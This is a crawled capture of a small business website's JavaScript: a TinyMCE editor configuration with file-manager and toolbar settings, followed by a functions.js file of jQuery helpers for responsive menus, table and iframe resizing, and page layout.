    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/116353',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/116353',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/116353',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Contact Us', value: '/Contact-A-Z-Solutions'},{title: 'Auxiliary Page', value: '/Auxiliary-Page'},{title: 'Auxiliary Page 1', value: '/Auxiliary-Page-1'},{title: 'Resources', value: '/Resources/'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.az-bizsolutions.com/Responsive/JS/functions.js?t=639048960000000000
body_size: 5024
content:
// JavaScript Document 3/3/2014

// menus turn responsive
$(document).ready(function ()
{
    //header nav
   $('#header .ddsmoothmenu-h,#header .ddsmoothmenu-v').slicknav({
        label : '',
        duplicate: true,
        before: '#pageContainer',
        duration: 800,
        easingOpen: 'swing',
        easingClose:'swing',
        closedSymbol:"&#9658;",
        openedSymbol:"&#9660;",
        allowParentLinks:true
    });

    //left navigation
    $('#leftcolumn .ddsmoothmenu-v,#leftcolumn .ddsmoothmenu-h').slicknav({
        label : '',
        duplicate: true,
        prependTo: '#leftcolumn',
        duration: 800,
        easingOpen: 'easeOutBack',
        easingClose:'easeInOutBack',
        allowParentLinks:true
    });
	
    var $catName = $('#leftcolumn .ddsmoothmenu-h .categoriesNavTitle,#leftcolumn .ddsmoothmenu-v .categoriesNavTitle').text();
    $('#leftcolumn .slicknav_menutxt').html($catName);
	
    //right navigation
    $('#rightcolumn .ddsmoothmenu-v,#rightcolumn .ddsmoothmenu-h').slicknav({
        label : '',
        duplicate: true,
        prependTo: '#rightcolumn',
        duration: 800,
        easingOpen: 'easeOutBack',
        easingClose:'easeInOutBack',
        allowParentLinks:true
    });
	
	
    //left brands
    $('#leftcolumn .brandsNavContainer').slicknav({
        label : '',
        duplicate: true,
        prependTo: '#leftcolumn',
        duration: 800,
        easingOpen: 'easeOutBack',
        easingClose:'easeInOutBack',
        allowParentLinks:true
    });	
	
    $('.slicknav_menu h3.brandsNavTitle, .slicknav_menu  h3.categoriesNavTitle ').remove();

    //add unique class to the mobile menues 
    $(".slicknav_menu").each(function(index, obj){ $(this).addClass(" mobileNav"+ index) });

    // Slicknav Dropdown Fixe
    var $menuActive = $('.slicknav_item a.menuactive');
    var $slicknavItem =$('.slicknav_item');

	//Add Menuactive Class to Entire Button and Remove from Child (Always Use)
    if ($menuActive.length > 0)
    {
	    $menuActive.parent().addClass('menuactive');
	    $menuActive.removeClass('menuactive');
	}

	//Make Entire Button Control Dropdown if Page Set to Unclickable (Always Use)
    $slicknavItem.each(function(){
        var item = $(this).children('a[href*="void"]');
        var button = item.text();
        item.remove();
        $(this).prepend(button);
    });
		
    //change the order of the contact form and the content 
    var $contactForm = $("#MainContent_contactFormContainer");
    var $contactFormInner = $('#contactForm');
    $("#maincolumn").append($contactForm);
    $(".wd-append-contact td").append($contactFormInner);
    $(".newCustomerContainer").before($(".loginContainer"));	

    // back to top button
    $().UItoTop({ easingType: 'easeOutQuart' });


    //gallery hover effect
    $('#galleryImages ul li').hover(
		    function ()
		    { $(this).find('img').stop().animate({opacity: ".6"}, 300); }, 
		    function ()
		    { $(this).find('img').stop().animate({ opacity: "1.0" }, 300); }
    );

});//end ready 

// use to arrange elemets of v5 
var elementPosition = function (option)
{
    var selectMove = option.selectMove;
    var moveTo = option.moveTo;
    var moveDown = option.moveDown || false;
    var moveIn = option.moveIn || false;
    selectMove = $(selectMove);
    moveTo = $(moveTo);

    if (moveIn === false)
    {
        if (typeof moveTo !== undefined && moveDown === false)
            moveTo.before(selectMove);
        else if (moveDown === true)
            moveTo.after(selectMove);
    }
    else
    {
        if (typeof moveTo !== undefined && moveDown === false)
            selectMove.prependTo(moveTo);
        else if (moveDown === true)
            selectMove.appendTo(moveTo);
    }
};

// this will allow to create a full width strips on the website by assigning the table an ID(any name) and a class of strip
var fullWidthStrip = function (option) {
    var onlyHome = option.onlyHome || false;
    var parallax = option.parallax || false;
    var paraSpeed = option.paraSpeed || 5;
    var paraSpeedInner = option.paraSpeedInner || 5;

    var init = $(function () {

        // chace DOM	
        var $self = $(this);
        var $mainColumn = $('#maincolumn');
        var $mainContent = $('#maincolumn > div');
        var $tableSelect = $('.strip, .tableDefault');
        var $url = window.location.pathname.split('/');
        var $padth = $url[1];
        var $pathLower = $padth.toLowerCase();
        var $mainContentParent = $mainContent.parents('#maincolumn,#pageContainer,#columnsContainer');
        var $loginContainer = $('.loginContainer'); //arange the log in section
        var $newCustomerContainer = $('.newCustomerContainer');
        var $MainContent_secBilling = $('#MainContent_secBilling');
        var $RightContainer = $('#RightContainer');

        /*find elements to  wrap width div containers */
        var $blogAndProducts = $mainContent.find('#MainContent_secGallery,div[itemtype="http://schema.org/Product"]');
        var $wdElements = $mainContent.find('#secMainInstruction,.MsoNormal');
        var $wdContent = $mainColumn.find('.loginContainer,.breadcrumb,.cartTitle,.myAccountNewAccount,#MainContent_panelcart,#dvRegisterLeft,.socialMediaShare,#formNewsletterSignup');

        var paddingClass = 'content-padding';
        var containClass = 'content-contain';
        var wdElementPad = 'wd-element-padding';
        var wdContentPadding = 'wd-content-padding';

        /*wraps*/
        var wdElementWrap = '<div class="' + containClass + '" data-type="content"><div class="' + wdElementPad + ' ' + paddingClass + '"></div></div>';
        var wdContentWrap = '<div class="' + containClass + '" data-type="content"><div class="' + wdContentPadding + ' ' + paddingClass + '"></div></div>';
        var containerWrap = '<div class="' + containClass + '"></div>';

        // Bind Events 
        // render 
        render();

        function render() {
            /*produtcs,blog wrap*/
            $blogAndProducts.wrap(wdElementWrap);
            $wdElements.wrap(wdElementWrap);
            $wdContent.wrap(containerWrap);

            /* arange */
            $loginContainer.after($newCustomerContainer);
            $RightContainer.after($MainContent_secBilling);

            if ($pathLower === 'store' && $pathLower === 'myaccount')
            { $mainContent.wrap(containerWrap); }
            
            //make #maincolumn,#pageContainer,#columnsContainer 100%
            if (onlyHome === true)
            {
                if ($pathLower !== 'edit' && ($padth === '' || $padth === 'default.aspx'))
                {
                    $mainContentParent.css({
                        width: '100%',
                        maxWidth: '100%'
                    });
                }
            }
            else
            {
                if ($pathLower !== 'edit')
                {
                    $mainContentParent.css({
                        width: '100%',
                        maxWidth: '100%'
                    });
                }
            } //end else

            //wrap tables with divs 
            $tableSelect.each(function () {

                var $this = $(this);
                var $elementId = $this.attr('id');
                var $getclass = $this.attr('class');
                var $innerTable = $this.next('table');
                var $styles =
                    {
                    backgroundColor: $this.css('background-color'),
                    backgroundImage: $this.css('background-image')
                    };

                var contentWrap = '<div class="' + containClass + ' " data-type="content"><div class="' + $elementId + '-padding ' + paddingClass + ' "></div></div>';
                var $tablesWrap = '<div class="' + $elementId + '-wrap section " data-type="background" data-velocity="' + paraSpeed + '" ><div class="' + $elementId + '-wrap-inner" data-type="backgroundInner" data-velocity="' + paraSpeedInner + '">' + contentWrap + '</div></div>';

                $this.css({
                    'background-color': 'transparent',
                    'background-image': 'none'
                });

                $this.wrap($($tablesWrap).css($styles));

            }); //end each 

            if (parallax === true)
            {
                $.getScript('/Responsive/js/jquery.scrolly.js', function ()
                { $('.parallax').scrolly({bgParallax: true}); });
            }

        } //end render 
    });

    init = null;

};//end strips


// mobile contact Menu
var mobileContactMenu = function(option) {
  //options
  var phone = option.phone || null;
  var email = option.email || null;
  var location = option.location || null;
  
   var init = $(function () {
   	
  if ( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){
	  // chace DOM	
		var $body = $('body');
        var $footer = $('#footerwrap');
        var $topTop= $('#toTop');

        /*wraps*/
        var mobileBtnMenu =  '<div class="mobileBtnMenu"><nav><ul class="btn-group"><li class="menu-call"><a class="btn-call" href="tel:'+phone+'">&nbsp;</a></li><li class="menu-email"><a class="btn-email" href="mailto:'+email+'">&nbsp;</a></li><li class="menu-location"><a class="btn-location" href="'+location+'" target="_blank">&nbsp;</a></li></ul></nav></div>';

        // Bind Events 


        // render 
        render();

        function render() {
			$body.css('padding-bottom','46px')
			$topTop.css('bottom','55px')
            $footer.after(mobileBtnMenu);
			
			if(phone === null){
				
				alert('Please enter Phone Number on the javascript section');
				
			}else if( email === null ){
				
				alert('Please enter Email on the javascript section');
				
			}else if( location === null){
				
				alert('Please enter location on the javascript section  "Google Link or any map link" ');
				
			}//end of if statement


      

        } //end render 
	  
	  
  }
        
    });

  init = null;
}; //end of mobile contact menu


//change order of product images and names
var productNameArrange = function(){
    
      var init = $(function(){
            var $productList = $('#productImages li');
    
             $productList.each(function(){
                   var image = $(this).children('.productListImageContainer'); //get images container
                   var name = $(this).children('.productListNames'); //get names container
                  name.before(image);//change order 

                });//end of each      
      });//end init
    
    init=null;

};///end arrange product images and name


// Turn tables in to ul List 
//use $("#responsiveTable,.tableDefault").createdUl();
//as of 2/19/2015 will no longer be use

jQuery.fn.createdUl = function() {
		 return this.each(function(index) {
		 var $class = $(this).attr( 'class');
		 var $id = $(this).attr('id');
		 var ul = $('<ul>').addClass($id+' '+ $class + ' hidFull tbList tbListStyle' + index);
				
				$(this).find('td').each(function(i) {
						var values = $(this).html().split('*');
						if(i == 0) {
							var li = $('<li>');
							$.each(values, function(y) {
								 li.html(values[y]);
							});
							 ul.append(li);
						}else{
							var li = $('<li>');
							$.each(values, function(y) {
								 li.html(values[y]);
							});
							 ul.append(li);
						
						}//end else
				});//end each
			$(this).after(ul).addClass('showFull').removeClass('tableDefault');
			
		 });//each return
		
}//end plug-in 

//make tables responsive 
jQuery.fn.tableRespo = function ()
{
    return this.each(
    function(index)
    {
        $(this).addClass('table-responsive');
        var $tablesResponsive  = $('.table-responsive');
			
        $tablesResponsive.each(
        function ()
        {
			var $colCount = $(this).find('td').length;
			if ($colCount <= 1)
			{
			    $(this).find('td').attr('style','width:100%!important');
			}
		});
		 
        // Find all iframes
        var $iframes = $( "iframe" );

        // Find & save the aspect ratio for all iframes
        $iframes.each(
        function ()
        {
	        $( this ).data( "ratio", this.height / this.width )
	        // Remove the hardcoded width & height attributes
	        .removeAttr( "width" )
	        .removeAttr( "height" );
        });

        // Resize the iframes when the window is resized
        $(window).resize(
        function ()
        {
            $iframes.each(
            function ()
            {
                // Get the parent container's width
                var width = $(this).parent().width();
                $(this).width(width).height(width * $(this).data( "ratio" ));
            });
        // Resize to fix all iframes on page load.
        }).resize();
	});
}

//11-10-2014
//images size for responsive adjustment 
jQuery.fn.imgResize = function ()
{
    /*	return this.each(function(index){
    var imgWith = $(this).outerWidth();
    var imgHeight = $(this).outerHeight();
    var style = {maxWidth:imgWith,maxHeight:imgHeight,width:'100%',height:'auto'}
    $(this).css(style);
    });
    */
}

$(function(){
	//remove empty uls
	 $('.tbList li').each(function(){
	var checkLi = $(this).text();
	if(checkLi == ''){
	 $(this).remove();
	}
	});//end each
});//end ready 

//5/15/2015
//iframe responsive plugin 
jQuery.fn.iframesResponsive = function ()
{
    return this.each(
        function (index)
        {
            var $iframes = $(this);
            $iframes.wrap('<div class="responsive-iframe-container"></div>');
        }
    );//end each 
}//end plugin 
		

